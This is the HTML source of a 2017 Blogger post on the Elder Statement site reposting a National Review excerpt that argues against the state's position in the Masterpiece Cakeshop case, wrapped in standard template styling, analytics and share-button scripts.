#333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 5, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='December 05, 2017' itemprop='datePublished'/>
<meta content='2017-12-05T18:14:15Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' title='George Will is wrong about the Masterpiece Cakeshop Case'>
<img alt='George Will is wrong about the Masterpiece Cakeshop Case' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png' title='George Will is wrong about the Masterpiece Cakeshop Case'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
George Will is wrong about the Masterpiece Cakeshop Case
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-12-05T10:14:00-08:00'>December 05, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/George%20Will%20is%20wrong%20about%20the%20Masterpiece%20Cakeshop%20Case?max-results=5' rel='tag nofollow'>George Will is wrong about the Masterpiece Cakeshop Case</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7009842879058642186' itemprop='articleBody'>
<meta content='        By National Review ,  Dec. 04 , 2017      It’s astounding how many defenses of the state’s position in Masterpiece Cakeshop depend o...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s1600/Screen+Shot+2017-12-05+at+11.13.01+AM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="433" data-original-width="703" height="197" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By National Review</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dec. 04</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">It&#8217;s astounding how many defenses of the state&#8217;s position in Masterpiece Cakeshop depend on misrepresentation and misconceptions. Last week I wrote about the most common misrepresentation &#8212; that Jack Phillips discriminated on the basis of sexual orientation when he refused to design a custom cake for a same-sex-wedding celebration. After all, he served all customers &#8212; regardless of race, sex, or sexual orientation. He just consistently refused to design cakes that advanced messages he disagreed with. No person of any identity has the legal authority to compel an artist to use his talents to advance a cause the artist finds offensive.</span><br />
<br /></div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.nationalreview.com/article/454319/masterpiece-cakeshop-case-free-speech-still-obtains" target="_blank">http://www.nationalreview.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html&title=George Will is wrong about the Masterpiece Cakeshop Case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html&title=George Will is wrong about the Masterpiece Cakeshop Case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html&title=George Will is wrong about the Masterpiece Cakeshop Case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9om_gXyIoqCH9Uqb8-L9NXxnqjguzz08c1TqCSdjlz6gSGFC2koJ4Z6xcNoQpcHgu8gTnQAxSYsBAr_LTf6dSwdpGeb2VHxIIaFXZeIuYsCwz6hRagNYRO58POQKz8vpqvt64S2s87Eki/s320/Screen+Shot+2017-12-05+at+11.13.01+AM.png&description=        By National Review ,  Dec. 04 , 2017      It’s astounding how many defenses of the state’s position in Masterpiece Cakeshop depend o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html&title=George Will is wrong about the Masterpiece Cakeshop Case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' text='George Will is wrong about the Masterpiece Cakeshop Case'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=George Will is wrong about the Masterpiece Cakeshop Case >> http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
George Will is wrong about the Masterpiece Cakeshop Case
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/12/moore-accuser-shares-scrapbook-with-new.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-12-05T10:14:00-08:00'>December 05, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/7009842879058642186' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=7009842879058642186&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7009842879058642186&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7009842879058642186&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7009842879058642186&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7009842879058642186&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7009842879058642186&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/George%20Will%20is%20wrong%20about%20the%20Masterpiece%20Cakeshop%20Case' rel='tag'>George Will is wrong about the Masterpiece Cakeshop Case</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=7009842879058642186&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/12/moore-accuser-shares-scrapbook-with-new.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/7009842879058642186/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
